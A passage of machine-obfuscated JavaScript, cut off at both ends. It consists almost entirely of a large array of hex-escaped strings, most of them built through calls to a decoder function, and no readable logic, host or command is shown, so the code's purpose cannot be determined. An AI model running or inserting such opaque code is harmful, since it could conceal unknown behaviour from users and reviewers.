5\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x